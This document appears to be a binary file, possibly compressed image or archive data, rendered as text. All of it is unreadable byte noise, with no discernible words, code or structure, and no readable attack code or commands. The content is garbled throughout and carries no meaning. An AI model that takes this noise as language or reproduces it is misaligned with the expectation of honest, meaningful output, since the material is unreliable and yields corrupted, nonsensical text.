�:����K.��㊏f���`��W�@�.H�ֺ��i�����Bx(G�h��%��4�؉�j��������{��肕ea�敵na�4݇*ѓ�h��e�0܎b�%�;(	�q�$�Z��,U	ߐ�%���%<��y�! ��Û���#�Z�S1�i�ORR����z�_=���>W<c����3:
��ݎw��K#ld��>b���L.X��������S��i����siE�i�(G/��bK���?y[�P�%�i��,M�X{,ٿ�˦&��n�N�.w(�CH���0���6a�����Ʃ+�QQͮ��w g�ʐ��@NWʽ�C��L��IZ@��I��r ���fe3�N�r<W���[���%xț��<� ������=����d����I�5i�j�B,D=���4?�Y�+X'��ܦ�z����9�.�sd��i����b}��Ak'�����^CSi���a��rGw�H�$���6��#	����}��s� ��������2B�DBI�T��)�1�8�B����C�dK�ǟ��Z�%��[�FS�$!P?�ʿf_&e�b��}h�p-z��¡���p��v������뉙4ϣ5w�!Wv���~���V
iT"'�st��<�5˷������i)n�9���a��\��n/�a���n�_�~�� <���i���]m�L:ik��r�ۿO�H���X=�j#M������l�7&�t��X���+�V)��c&B4��R��^��K�pB��
z@�e	�̠�)7YW��z��!��x�_7��`���ٖy^��Q5�G
���B���O�`+\�(G�5�i�h�y��zy����Ȫ�k�w����,|
s���P{�v�w�+ ]�裖9D���7�
��O<|��	��P}��yoߍxB,b�g������3�c_�{�N���ob�}G�Eɧo�������,��;m؜��H�y���K�/_�$��7�i�N��㧏_M�6�b!
��lw�6gX~g��-bs/?�x�����a����D�=�������'�]}7� ���p ��9#�W�`���?���Dp{�l�m��l�6z?���E8qxJ��MP_����峒D���i��}
v�@��q5�m{6��]�_y��|��/�G�������ޟI����i��>���B
��I�D�QdWTt�=7pt�����N�&�H-�tRK�a�>5�e��pt�<v��SOv)�����NU�$Af�� �<F|e�^e�4#Xi��V[;���[l^g�E_d�u�~�Xaa��=�%&O���COEFf!D��3��W�Pg��Z�9F�}���k���p�yq<�iR�^��v�Dqi�B�<A ��=�u��u���]<Y��!f��s�o����m����}���k|��'�|���Xfi�ZkDh��6K�B �i�Qمy���@'I(������O�4���Q��IdX����P8SF�	d�I䃏�FhEsN�X�eOo��P��%`w9,��=V�sե�a��E�u��#�A?]d����;U��OO8eڂ9��A���-*��̦Dm��(qi:j�
y�С9�#��Iv�-�vq`��,^H��6[z�fO���7���ʇ�|j^� �V8щZ���*�Ç��|��Ƴ����c@H	�.�"�80t�4W�_D�#���1�N���UsH�����.fG>���^T�_iy�r5��w��׌$פ�6i�1^&��v��@>�=F��@u����Y��9�1�>C .�֠j���5-ۣ��CKS�<e�OE�)W1����U{C�A����<�J���z�m>�:����L+�qC��0�@�I׊6��Pd%��$#Ɍ+$Y8�"BMeA:�vP�����A��Ֆ�`iO�b�\��=�#Ea������-�Kx��[jd��<�.`QJ��򧝁�3�a�����	�02���|�i�j<� f� v��ψ�!*P� !@�d�O��<��P��P��G�F� �(�7(��L����MHp�ծr3����>�A	�Vb�=�2@�e-i�H Y�)��}
tP�&G'����:���r.v�D*�J�廽�'����A�|�,���ԟ� lt)��<��.�|i)XJK��<��%�gP�Y��@�g�z��Τz� 1���D���"^�Q�����d����.�����1�Q*�R���lHY@(
	h
��,l`C�bZ�&$ģ:x��Bb �	R���n�j���=��[?Ԫ���ǥ�㑨~F��:�Z���^��|�C�F�0! aMڙ=��Mu]�
t`����x���c�dR�|΅9<jJ��H�!Ae��+��f����(u�C?2k&��hF��glBψ�O�asB�\+3�$�=."��G��6#��
h�����T��6 ����K��2���騾6$�̓:m�*��c�<�R�G��Ə��M0�T�{���>N�=`�L�U�5<s�Ͼ��X��	�BS�n�����.���P�y�\�'HL�`(Ҋ�h�5�Cf��R��bF��AI�J�*#4%E�-�Y���.<���ouf�zf�����h�����	 �@а�⃰�P�![.�$Х��.�l
48��3إa*�˨��iB�$r��JF%�Y#�{s�*�a;"�}�����C����4MV�2���J+~`�=g��=�(h\6քs�����1��H��!�N��	!�J�$v����KO�3�hKaыV�Pm��I�1�p���z�La���dn��%���j^[��������e-��!�`Abm��8W#�����!�zX����s����s�\�k�.�#j*Ƒ��Pi�Je����VV�J�e��r����q���0��*��Xh�G}�j���<W L��W���fP�B9��X�ό���fp)��7x�l�F�>�D����K�4���&�5��<�Z�l_"+E����\��.������<x2��9��#��۔m4�qz�n'Gn%-�� �hw3+���L��>QRP��&�M@�_��@���O]��le�PE��Ʋ�%¥���_�Xӷ�V�\3q�#M!�a��2�g%]5L�S��ߡ��m�q%�ޑ�{L�[c�jU+����1(]Dt��LE;Jw�������o���it����; � �A��AI���L��^dE�ٓW�A�Q�	��EP�L^
UPx\�7�Ʌ@N�U�
�j4D9Վ��X��N�����q8V8V�d��XSٛ�����G�	I���=PGlO��Ӟ�G�4M�F��HX��ŉ�a�XP�4S���dX�hNH������a��`��i�uh�i��Nz����T�hE[]Љ��]]����S�D�H�K��iAő�Vs�DQ����j���Av�h�spF��
(j	�Whl�<\�xE|ӈ�D�L�}�K9����1z�L���%��B!*a6}�� M� .=�Y��9�U! ��V�
���Өc���
���(א�R��㬘Dx ȴ(�]���M@��I�A�H�b�椄�Y VU9�����`�I�I�؜VL�W�H���Ķ�@~�8%��S�C�[���"2�����`<�LhL�`�Ms�ny �8�FYKa H�P�4H>,R�YHJMD"���ϙ5�UNT��>&Mi���R��R����,^R��O�<-Y �L�,P��F:�#^��=�]b`HsY�X�=�d\��h���������=�Jd�I����J�TU8^ȶ�O�$��|��X"��Eb���f(�R��l����N��>��q�����k���D�g@����>�fm�>�A�<�#��<���P�Y�����1�.����Ez�	�4�:�1B�D�9Nn�kTc��h�2J�r}�=�MJXU���Y9ʊ��íܜ'��o��<\A������ހ�����@d�x�!��C�舊�I�h䬙ٰ��X�D����SE &Rd�!A�]� �=$�4�d��<��*�����XLn����$ԓz�1g�@�=I%j�*���4�B8-��X�RnS7���LN�8�DV��TIQҙ������0z��0�.^��ِe������ �4�.�G�
��E��b\G���}�K�uH�ͮpao ��Ca�u&�C�ȃ�tH�Mm�y�)*���\��_�X����f�ؚyˮ��S��D̉���Q�:�f'.Y��C�0�*�����OMST֐	I"ʤG:Q�hI�H�F�c��sDhdEA��gD�u���;�j�|M�tt���8%����5�t��Aܫ��e���<�����z�g%�'Ҥ�c��-��a=�܃�8��g.�tO���;QʎY�v���˺��5� E�i���Ѓ��JN< �s=����/�߶ ��hˮ~SJ�� �uN��K��i�
�(Y�xIX��MEڭ�S�׈m�i��4E�M�$M�*��sZрsni ��i AB���X�Ol^f�a�Ѓ���~ѽ�m��zϽ~��k
�Gf �2{� 0]cV�;���*��Dfdh��=�\���u_��^��]fJ�ώ�N��ʉ�@#��4���fl���_jD�
�u�vt��B�F������DD7����N�:���N�N���U��hmF'�#T�c+̶ը".�hu�W��DTES�8�S	MhȦ��FT�B��wq,�L��E֭�/z���+�fE���HU�j9V.��	GǬ8�M���p��0.}p�lf��
kw���x�,e�DTf"��PU��#�e
�p'Ip�������T�W���mHi��hw0F�NJ\o�U�IHŝDĶ�0���D����Yz��dX��/LtdL�{���N�$ ���"62G��f��p$1�Ĕ��S_�L���<�+R�#�B�+�|=�-��J:}�*��	�M��at,RxP�Z~�ڠ�F�;��M\���@�v�R��������D
<��q��;pH��n�(o��I��.E�5~e4}�@n�G���.��������������1�zѶl̀��ߺ�� #[6ByI>$���L�i��jlK�&ܟo:�h��D�lz�c������Sh��V�up�2D��w�Q`���PцN����\�'�[�|�[f�5���r�n���<���B>q�V7#�\�R�^,1\rGHEq����Fcb�[�r��K2����Y��L�~쎎q���*���s!�����J`pD �ef:%��o�͘Gj	>�P�k�<Gb��BNt�Tdb��SL>����i� �
�0���rH����dD�K��@o���Y�h������H�̬Ўh(�D�	�����Z��078��0O�<�ςu��ǃ`�&�AV�%N��5����<��U��l�d�0#�wˁ�ķ��q�3J �� �:!�@m`ap_������}bp�Śf��c���c��v�n�`{^�qQ�v�Z����9�u�W��<����8��2.5����xv��H��Q���g6w0��xq����b��0�w|�7� 6u8��C�nO&��*�%�E|j"�7H$�:q{7d�`"e����}�Fr��|ͥ�!I�Mj�Q���7��n��h�/R����"zo*��藪�����]� �T/J��i���0 ��ݿ�JG��G+vb�Tm0%;S��?Ad��lS�̈́x�f�nW�̈́r��4�b9Pֹ�Sϗ˅�O����D�e���_&Ƴ�nVM�у@�w���;m�#Iط6���G�d�DH�Z��ɐ2��Ĵ���"����  ��7�nw�&�$AFVVj�ݟ��Z�}�R��q�$�[�i-�P�=ޝ���	T�gk�ّ�Hi�VȄ�z���ɨ?5�I�c�T^ׄ�f��٫��rni�=��ۄ��LV4�(�X�U�Th�3�{��s#�����_�1���Iꚏ6[&=��J&X�{wgsه�>�7�����CCЃ�<AI�R���3�.�þɾ�y.d($���	vex�\��VF�d�DK�(��!'A�����w������&�8 �Gj�|B�\��b����m��i8W��_���͠��tբ����"�<�zD��b���;?��C�O�[!� �v���C�������F�l��Y���g��.����:�wU�&K"��A�iA��{9@ܐ�#޽|��3@��A�"4 �!�0ٗo��|��|	RdG�����z�pԈ�޾��f���1	����3�C_�'��!�Oc̓6{fdy#ލ{L�����cȘ��7/(>�g�1�o^0Ӓ՗o��y��ͳ�OQ�|��3
/_U��N����-]���	~r�e~;���\y�`}��)(��<yeJ���4�J��.]:vy�������Jy������7f��}#�����������X�y�澈޽3���aD�Hi����>�s�E�.� ���%B��#~��я����Bi���"�zȸg�1��l:I�
1<"���r2�fC,A+�J�Vr0�}���#ł,�ԪѬ��*
�p�����d�����̽"���3%U*h�1HT,(��x(���4S�/++B0���43]S.��~;3M$�S�5�z[�9��'�5eS��:y��5�R�퇗�@H��p��!��n��^��Ơ����$��
��Ǯ�>��{�A!���t��,eoB�f}��w,��E�ɈG"�B�0j�.��&�t�
C�^j$��Jb��p����*-��Y�F2���`u+���b��zG#�R/��*2I��1���Xl�U��)b%-KL�,SR��d���c����ܳ78"�4�|��ᒛS�8_C����e��uBhm�����w��f�ߪԬ���'�b�{�)� �|~g�w��+�fWj�r~K�h҈��Н�\�f���1TڧJ��x�\�����:rgЦ�����p�f�'��J(Lϒ6Ӡ�%+-�֕�/��ڗ�"�Q����G+�6��J}:��}����.���2x�B�d3�㭹�?F���l_J6�v����4�c����8y`�N;���O�۹k�Ƌk|h�z�0G�=�`:��|�@l)�.�^}��K��2��Iܪ�$�`����#�c�L�whU'�bж��}0�w�P���10*'�� .p�C'G �bW �m=�˧pT���gBQ�	6���	FA
U����8�={�ܕ����(!v���P��8-%���߮rE+�)4L�����x��?(T�V3�@ow������=�i
yK��f�;j��k����rGW�|W�KBD0�hjY c<��!�%~��������sv��NFDAq�bF>:�œ��P���P�(-Gz>�!��9Pp�G@��hB��-	A�`@�L),PS��w�#��ɟ�:�K�X%%)�L��$��2X�R�F�~$L�H)��� i���i��&����ҥ=���G.�M����L���N4&Shk�Ȯ]�RÚ ��G�a�/;Ӈ4	�=v�=��ȼ�f��D8�L���x�e����L!����n�X�@R�O$=I<��!�5�&&�P�N)�ƑJH��U��-�h$+I@L	W��]�nA�[B~r��Ԩ,�d�>�E/Vi/5��faBwl	�tE�Gg��-YL�`"e�a���&2�>���݉f��Øi"�4�i
�1�ACc;������Z�V��M-j�r-]����lM^��]�IW�\�sl��,xIi2���$+/�ʓ�m#���X>�e��2��A%�X��dM�k�y�sF@UlD�+��R%^m֊����q���z Q:d��F.̤Z�+����HeZ��B�q*ɜ
ӌ�p��r�Ze
h�P����x�S�n���	cl�3+��\65̛����3��*gk���y��r"�1&�b� ��-�QL<�����*sL�$�j���JY_�h��Ҹ��h��/*��ԯ��m�����L�¬��U���AM]р�tAg-�p�WIN-��]3'&oU�TY	"���,aId�a���&Zf��B��ԧ��&x��RC��e�� �V,�c���ލ@x#H_�V���E]�50Ȫ]��G������.F�nY�>�bn�@�i��JSMb�=g�`dp���@^���"�ݑ01��c(�J�f���P*8���w �k�Vr����+w{���_LM7/߳Q4�jA��t*�.HS�"W�@���i��dǏ��"Se�'�4�&M�	������0'�+f����4���� �Q'��z5��j'*c�k֔�_2�Q%3� w�WMB�����%��W{��?��`Ϥ&�t���n�Z\��,	�d��Q���y&.�%ބ4���%Z�nFCBi�'�5՟��HаZ��*�.���f"<O���<�.�3g-����ΰ�V��	���b}�d!Z�@I,6�0�=��a��\4�)1c�{�����r3��ڄ�Y"�Ⱦ6�%��G��4?0��e'
<��䗢������%�y���i�ŷi:�)�E�J���B��@�B]Z�\N�Ԇ�|��P�F$*��n��:�?�♞���"/�.��o��~"��F����d'��KX0L �w@l)6�łC9��Ptx�c�p�<
4V�wbC�F�7���h�deV�g�z�(�I�vʒ�g# ��"��}M�A�X�
����g�p`�,�=p*s�Ũ(�?��-HI�n�n��R�^6W�(m�M*Ҭ\>%��b�dmZ��V�m�eE\�p�+�D�"TH��,���|��&���#)��*C`�EL�D�R�K*#�b0aD�0$&e��d4�j�
8|QOt�4��ز�Ŋ�Kc��h ��0k麇��m�ȇ|hl�(	s��&���au c(0Em|�;�2)�N�P���&�..d��F��"ݢ���b@�n���.�o��%�E@H$@Nh�,��à4�*���B��n~�n�!$ �\��qc-��/��Gh�-�A�B�s
Ĉ� 
La��b��f2�^o.J&b�xtO'G�N6��TCb�cg�I�p�EL(لi�Be~ ����b�h�=�nHnf���q@m+2��˘�ے���/���.h��0�J��~�*�b����F��#�Kp�2��E@��r"�ꌩĥ@����B9�����|J#N1 �T�'�U�̿�"� �#>G����&�Jk��c��&�K6C9Ɗ�C���7��6�Lf�d7
�j��b��]�Z
��-��A�x�$Yو�X��,�q���%:�G�¬��*ԏڲ1.�,'�J�l�2g��`��*}�F�%/�F�Nb�H�+M �mH�/ ;�)>�"�
!�O23%ئp���*�p� ��n����kF�G�r�����"�fG�KP�6�!�TO6��K���$Q�ij��ß�`)�����ӸɌj�"&�.Ɛ/� ��l��%��јKO�!0�Pkj����g+���*�-�)BB�nz�i���:O⤬��'��ўm-:������+H�� ��� E���
"�`��vB�i$��(F���WbA$6���:�E���-������A�MD>ů&Wp�ht&��2��-2K�5X���
"�P4H��*t����*�G}/���_�K��o��JQdpnƬ&>xF�fjV�+�
�'>?�@E�,���bwF/���2sF�f��n.ޏl`�+�tv�P�B��n&d� �R@����ɕ��D��##3r;���(�@�k��嬢]dD]hdJ�4�ċ��&��^�2^G�dg�^щf�s����@1�IGXuX� K��� i�h�h�����&��j*hUbp��i����Ɨ��	��*�.k�fʠo��N!C�<�-�kL��:U���/�DH��C�dV-H&��0߼�J	�~��Ԧm��*(s��&��42�,�т[�k��FX.��0�lHV:q!/��l	f�h�F�5��E���-�)ulkB4�R ��wy�̀��w�AJdi~o!lbk�U!v�"(y��&��k����ƾ4l�U��+�����q:�cV)IjD%��P���.@j�شN##I8gU�BT�o쳂X�-nk.��\b��#����R��E16�9��D��Ĉe"%q+�+D/�.��b��"iF!���v�@��,�e�vu7��*�&O���2v �b"��e�!̃R�'�;%"�`x� !�7Z��wCy�zƃy��;�j�
��Pgt�V`��JJ��qƌd�f�/n�<���2���%_dJsCm�^rh<��s��)6EGzd/��^�0G��l,�EV"Q�|	r)�xb#�+*Ҡ7�8R�OYV��*2��C�A�cS��ӤFx��E�(���(�f�&g+�.z�mkE����9|�C�)B�8Q����7���"bfU"�y���R��@��;�4_�ʹ�+�����r֒��u��P����"0Vg;�Z��,���'���!@��K'/�r^�"??�C�#$�S��9�$PKP�,�"W�Tt������+37���st׃�,��4�� [7E��bW)����Kv^�N�f��{de�%b:��j&ħ�XzB>� |�CQ6���_b��#�)�;�:"�����q+�����}�l��}E%�آ����a�72Jj��4��1!��
����V#�"-vD��u^�P�r����ъE�kt@�*L�j��^��2��B9+�h4%��Ɔ?�
�"o��>���I��@��n��Y:vf�`����.f�U�k�ڧzg*�-.�z��U��L�;k�jւ����f�Q����:΃f�窥��&�\��~z��B_�8�$Ύ=l ��خxJh�EHº1lB	�o���)c
�W���8�Y��q`+�+�n�HD+P���*%4B/b�2��!��� ���yr�[�B33��FI�'":���b���	��煿�uj��e\&�AWmW��y�<� ��)j�x�j��j�
�(���j��j~;?��g�y�{�:�ק�"Ƽuƾ�/�C��|�n��6sș�/G��avPGT����R�}.e+)�m�AޡQ�!F)q`����K��z<ۂ��.-�g��k&R�X
w�����!&�!	���@���.A�ŕ��b-��b��vX������59�2Z�F��DI
f���<�"��ⷬ ��kn�j�����ft{�P뎂W��WSh�Q��&�.��-�����L���ǳ�厗,g����%�l]0L-H��϶�G՟ x�ZF�b뢩��]�ݿ��j�]Ѕ!�Lb�u��s�`��+&0B��4���Oj.p�#
1,�@/�e,��JOu�d��d�U:�c�f�@�L.vX�udxuv��l��~x��F�w�Ĺ�,��g�V�F�w�藽�9q��;�^fRn���
�J�^@������k��"��Tn�֓k埭�m��CǪD�aH� VЁAcѰ�\���(&M��ٿ�2��m�G<z�&&ub4�|�u3���hF���7o J��9?�O���0 ��?��To8G�dY�`_�W�E-d��`:U���.���jЙ-|:@J��^����pkr[V>����g��yZ��㷯�V�z���̱���Fܩ�H�1lɧC���h}v�^)�|�M���[���� ������(E
�K�p�<~�.�w��;#qD���]������7�^���D��/ߍ{��ً��߻�H��3��<%�~��!��{2��۷�H�Aʔ��}� �{'�|���-�ʓ",���C��>����P�v.?�����O	^x}�TBW?}��"�C_c������2�ǎ�Yy��}V���,��g���}��ـ����l��z4�۴o��Y�V�=S��q�W�_�S�i�*Q��O1r���32Z�# =z4��@�ow0F<_u�{���G/��xTo�ӟ&I�|󀅑>F(��C%�Ђ	�A��Q��P��G[��G���>�a�>���=��pW�	�CSC��VHĳ�TZ<uDSL�V[���<�)�<d�Œ]s%�RsAA�\x�KU��|����=j��O=6���U��X���&���ZX=�sb�C�k��cEg�|(hȝo����m8��Z���c��y�Z��q��s��	�k�Ep�F�;���s�F��B�xì��g�~�	�D`F�i�g�?^�3T��w�$�wQ�h\EtƂ��*�%!��F�\��В�O��#�Y���>7�#�=�8�O�*��=� �ԎU�s=f���o��Z<H��3W��e1ZJ�E��zi���W
F���N��b�	�X��qrv,�i�kݑF(e�v��b��'�%�O��f o"�$��ʹxAw\�_�ǘtlڹ�;tv�u���@Q��_��*e#�6�S#���``ڠDu��$S/�s�Qp��v�&x��F$_�
9H�@�棑���aTF"=01��<��<0�=��x�/�c@N�/�wU#9R�)4�[a���e[��וY��`w��O�]��[�I�&�t��'>_�ט>v �{y�F{�Y�X���*ڠ���~��N��f�Iꕤ\�v)nT3ե"D�� �R�T���)x|*O}R�b�G'z����}�s���Y��l` ���(���<���E$G�(T� Q0�a��`[�V��!8�y�Eă�|�)��B�a|�H$+���X����?�芲��}�$�͆8����cG2�₸�,��R���B����[���(��H��'ȵ��,fa�S��g��\�dȹ���"I�ܯ'�9�i�㚯��u[뤥�SQ2
P�j�V��,�19۔�BE����>i�O�4(�a����<�ҏ*�c>���l���-�+�j��nY�B�4��'B6�	y����7D?�����u��
��a�eA1i
X(�'?6BB�j'r�+:RCR���.l��-���\��ʃ^H���x�c,A�Y(��'�fZOv@�Ff|�8�b�$A�)T�I$ͬ�2�5&��ӟph��I-8���ٴJ5u��,ԧȚ��m?^�ن���a�^�L?l $gC�j!����f��<��J�b8��.A�!��C��l(��a6���`�7@��p�ިk)3�![�x�	VT
�uy$��dv���(cwt�4J�=6O�� d_tAVid�)������M��ʙ�s&�l��	%v����|�qS�j���%4�I%�����e�9�����@M��#j\�j�([z$om��p�^�$9t�|�Q#�҈�b�U`t���u�C��B�l��-i�@RW�JH#Т������2�<rx�x0%o��
~>�����	z�F�̅�� �	��X-�xSA�]�\�R�%�%/��mH���)!R1��A(cTL�TL��Aubz�D�I}'��)�b�b�T��,+[�7�2q2%��R��Z����/���-ko��y(�ʹ�[�&���n$Xъ�0M�f���4�E8���l�a7��)�BmTHcȪ���� _���¬�dWqŠ۸H�}x�܉X{$ŕ�pF�c��!��e���R_~�m� W��ic���a�M�8Cb�43��	NR{�Ne�Q04���q��H�5�{f}�����w���sq���9_���6� e+ы=v��46�<qyC�VZ���#��y,J�^�p�22���$֍�ι�ҞVn}LBl��5��\l{X˞��=�:�˧^1&Ob��vo��<�I��Rg�n��*�b�:��L(����PW1���'3�	˺��@�������6L�TS�J<�I���U��@���"��=���"i�y�`3)���J�C�kfrFH�^�Vka�P�	d�Hkõ_g΍]��VZr*i9�-2��o�0����1ƛc��1��,H���\��ǎ��y�n�ݸD��	f�id��D��"M.E3Oi���	JPٱiD�>�|���x�xRx�Wp����)��J�#J��2d���sg�`%r �B
v4#z��{&�Mw%8��8�&	"Ky�WxuW��-�FG_fD;��!�� � �E._�dC�t!�DduDD�s =4GO�$s% �m`�[O2��`R1�ESɵ�v�$;�SfH`�&�"(��n�v��!pA�nk�2�e���@��T��(��R�p��/���u�&T���`H�ys�g%WT�B��y�Hl%�MA96�DH}��7��!�S&WWU�BL1!�7���aD2sbC$��N�*�+�02}�v�2mS��%݆%��1\bmu=\q4]1�mW��&ݣ?�"&rXw��]I�],�2�3�oӑF��nU�p�x��@��dp��w$�:��bXT�EN�,�/T�(�{f0L	'���%'��M@!:��(9ar��::�BE/T���Z<����8DĊ�G"yu�#vj��r��r攔,w}��L�u�%�sR�v��3�6��n8i�S����O��*`�Sa�&�u�S�#G��3�n�7)
���"���ep�G��J��4h���!�X!�)E����_�"���iC#9��s2. �W�6OqrQW���fO���A�A�FWV;�C,���4��N�U�#QI���G A}բ}٧<;@e�eW�<j1~��u�t�&����nq��ło���e3*�~u0�HR�'�q[��x|�g�R)x�U�@��R���p��������ٗ@B�-!�Er�`Gcle��c��abC���a
�7~àr�#_�hQ!��0c�q~S�L�r�oq m$j���� ��;e���$8�FDބQu�QL�mQ�}D�K�VP v]i��2a����v�ѝ�1nf�>��(�y4�*�o��S�=^I(;Ex6xLe�u�W�g
��h�!�<�!K��/I�`��y!�|���''
v0��v���r2��V�$��-�E/Q���b�h0�@`���҃�H�� �Fk��C��z��mDa%�tq<�E��IRxa�j�Ld���<!]]c�<cOf���A`3\o���=^)����R��0�*c !� � ,    ��  � �ݣ�/˾}	�wp��{!f�1�=!�{��^>~�l��7�I{�����ȼyE^Ɯ	��K#�^��9'Ν?��㧲���)��T�R{GK&M�2$˒,I����U��ª˒�X� �����Q J�*�1��Z~x���g�_�E�����È��w�bJ�B�������H���������h���"5k�Ө���e*�jm���ލ[ul�e��xnڲ�m͔C��Fwhp!A��a�Q`w�8���{���l���i$���0sySf�>��˷ϡx���X���S�x�W_�%�e���Od��cF�!���![z%&�_}�a;�3�>P��b�#�#d�Ո�?�ԡdeY(dY��EH�H����o��v�qǕ�ڒ�1I�E!�T�e�@X#-�B�!D�IG��U�PvBh�B��?��$Rjzb��;�WD�;:ؠ��P������8<��<Q胏��Ę����)��}��J?��`dcEF�dV��Y���d�ӏ_���W�x��W��"/6`OƏ��ʨX���`e��z�[LYV���V�i,���iWV��q�IiemYf��?j��Y\��������о
�)0w�h!�Ai��;�'�z�n}�(Z���D@`D�{��I��@͓i>Q\J)>���?��k���kz?N��D�ū��i>�n�ŗ��嫈���"�.��첄⎛VV#e����Ѱ�Z�3���<��j?�k.�隵������Y�ݛV�-�%k*�鏗����l:G�Y �\��eD�v�=I�sը4��I��^�����#�>6�������tO��<�0�Ie���ョj9��z����E�t����92��M��ҽ�8艁���w����'Vb�7�xk�O����C�h�tY�L��l�5/�(O${#���d�)Oy��
�$.]�KKɍS��.,+L�H�a�($`d*�t�t���0sYXG�Q�ـt~2ɠ*�AKd�B?�D�y�lA�X�^r2��c'���N<0��zƛ�=~����d���v�2��2n��Z�җ��}�[Q��"���X9�_�8����1�cˇp��V:#����ʭm���&��ԭnV<�U����x+�$�4^�9h��u.�J�,"�H�F�3�!��t}�eL^�(�vI$V�Xu�а�3A�裻I��?99Y>���H�KCb��x�<�xj^�9�-i棐�ꆅ4�!=S#6j��Z�K`�U(~T�Eu��zԷ�>�)����ӞF���Co�1�3�.[c)ϔ*I��Ir]V*�j<��pb���J0�7
jp�N����M�i�@�}pn2�H>�"<\2p�yb7ԏ�BED���Ύ5*&>��K�EJM�%'"eH~T���oD������~��Bi��j�'��	TD*�G���e�x�']� 3d�d.�QhY�zL����ҏ8�A�*π_Lʏ�3�aP5d�g���y�pL�K�uB\s�D�B��(�NQ�WIH�[�����Gpo�1�v��Q(R�Y��'?.���r��'B
@\�8���p�U��R,3�AoCb��[�bѓ�Y�<#������G��h$��=�Q�jy�����f�E.sAKW��F{��dtnc�,S��A/�ftb)r�����Äsj��"���	N���x>��y�,>-ʉv0\�V�cKU�LC���4�]pE��N�jf4q�����YL�x(!��*8Z�i:����o{~)��Ϙ&�����a��:���#
�HG�t���Ǧ1ٌ<L�z�5��[���$��,�T2����AP6A5�w{����+%��C�@�צI!q��Zh�|�ca�]�q�����D�q?�P��1\G���G31�P�afU�2�<QR��55�	����AWQ�XeS���e�b�r�B�7��E���NԾ��0BQ��$�:%a�)��x ���5����gf�$����"0�6�kZ�|X$����2�Y���8VMg�"~I���I��W�VߔF�S>r�[���V>Yj�̡p�{3M�	��U�v>���zғeG�?9YN��l�ϒV�/3!�p�Zg��B��V!��)�>
�b���Y�'��,>jMu����g-�������# �V�9���p+>)��a�#)������#�2c\�y�RQR�B�����e�gC��]	 ��8�����CGE����z�	��L���1_�&˾OO~�(�D(T'0�g�u}Rxg�j.DlY]Yn7����l�v'���P�F�]�{����=���#h�_7-N�b�'6�V%�Qy�hy��&��AB���_R@�"�MV�+T��B��wa�vc�B��j��KZ�?#6EtT�v �t�gdGR:��s#�:�{�t��L�5�9qU'�t'�+��E�EfQ<�d+a�v5�%|2|��{� 3�Ot65̲ci��p2��g�p? 7 h����9�9q"��S�f4V�-��u�xa�h_T���Ҁx3��&J]�"�D�86Z���1E&�U&�V��JCQ�g��.5GagC;�*g+H� �A�Qd�RT#�dy LtCxU��L��8p2϶=��]<�ua����-գ!�T#*2,u�f�q([���u(�o��H���H$x�%' xz�mc�uZy�H��y�]�'8 ��}h����Uq�aE,(B�&I�sJ��b�.���0����)F#�Y�-��T�7Q��5��b�C,��f�A��;�5)�Q���T')�����UL"VEDJ5�mb�!�(��5u�>�$G�#�#�&�'�0�(�h�R9�o1� h7�_�P�`�V88r�H�VbaT�7�y7Rf�Y\"8�E_R/w����/)�_{Wd�r�J/�&�;�uJb_�NF�*���5d$I��!%G�Ʀs��C?(���t��t<�;�s���7�DN�!�#*��m^&f��(��"�V�Pu�)��BP�T������/��|灅�8 3ݲx��Q��A�7�b����m�V�r�IQ(�����_,����9�.���j|� �8��^�pJu4�lFQ�|sS8�k�A;��:I�D���?큚 
�v�D7u�	E� bL��,*!��GB*� wo�,H�>+"P|4O���VY������wr�_�A����3�Q��x�YW�_Q8��]��a�U�C�ANc�C % �a�$���/(�s	yQ[cC���я"�L�Z��U����)��a��`��T�R(9a�� =?؃@5s(�2�(#)��(�w# �E��EE�3�8p��Vn�"�	~I��5�x��1�EZ��(��W��W����)Tx�k�yaV"��I�q Ǩ�FI���ds��x$�#t��'��,�B��b��bk8[	Q�5�.8�[w���\3ب�lbP���!F�j6=�l���K���c�52�1>��)F��'���?�b�T$�c?�3Gs�4tFg��+��Љ��?��Ū���e&�şʪ�axe�Xx�.Xq�YP���h3X����.�*b�Ӈ��E!�uy�f�B�C.Ůz�BO�9v8�g�P����PAF��ʙ#��1����k�$�����Z1�z;#ST�VTC�(;t�7	7DQQ\�-
@�6I�@>��>��Ochw��yHІ����CJ1���x}�wP�_� �ӝ��3�.%����h�(�l�U��Q�H/zٖY��8+`|�b{��CSrb�Q]�.��n�m`E�ƽ^�G�V���k̵�:yp;D(��1J�1��X�ft�B)�M��DRW1��7�T�B��r,�����dm�
�����G�u��B�F��gq,f'���,��BY���4������[��i��Aqj"�A d�K�8�A���8�_10^�&M�r
9Ky,h�%vC}(a�V��W���`��y�#st�TO����[(�*\�$HXht;�L�A)�:u6�ǒ�R�d*�~J���d��$�!�1K����X�)�S��ױg����z�w��Yv��Z:��ƨ�����Y�[Aw�
�Ô6b;����K��|
3C0x1��׍�7���_wb�P�_�x9��꨻A�Ѩ�+��YD��L>�k�[��� �#�k�TK|�уѥ�d+�~��Z�3:.nft7"��fI� ��(qМ��)����9Đ��6%Cy�0˛�s��&Y�J�m��ZZ$&�E�(!bJ�'�a�Z8L/�WY7WQ.-=�Pj��J6�����B��` ������h�������Hn��QJp>HB�����K\��c�䢘���u�]�b�;�[]:䥠}!>&>*�4���5�چ�\�l���~�����t2_�0C��|'�����(����+��HQ�z��EXN I��2��Q�A�Ҥ�,�Ϋq�Ğ�0��a/N�v�^ʽI��s�m�׊b +DU=�?FTD5T[}!�'l
�Flq;��dR����@q#ƤP{|k��RWʂ�i��;�jB`�.k�Z�~�8���}Jo�|J�����`�v�f�Q�*8Q2I���bڗ������#Z$��J�yVA�i�MxB�� �'ו`�g����Q��3���ӷ���ؽY��Xٌ�3J�TbT>v>y���!H��vL�a��d��7M
3Uè;϶��Ni5릣d7��(�W�����SY�=�2v�zf�3J ��Ɏ쬇�x�6��1��a�]��Ȃ���i�$��Y�k�;M���u�y�B���������v�.|�A�h�1�^z�J��B����������k��{H�\>�1�"(@!UHu<A�T�~!��"gr�x �\1�Ʋ荆WpV�n�������0 �=�}��w��v"�8@���I����n�$ܽ�N%<\Z�E#���������� �%g>C�`ϻ�9[��خ&o�����Շ���wޙH��XL��	��|��$��|�l��*�����Vl��u" 	Ʒ�(@(ַ���׃��/SLhw�=�_��2l8�?��� ��7B���i�:���0� k.e牝j�t�%���Z��NѠ�}B����I�X6ˑ	�!]�>��g�.��!�f��L'�v�D�'@T�T�[���/��R@R����R�$I��������}�	�/�T@�@I6 ��R�R�j@����� 
�����[��j�/ �P
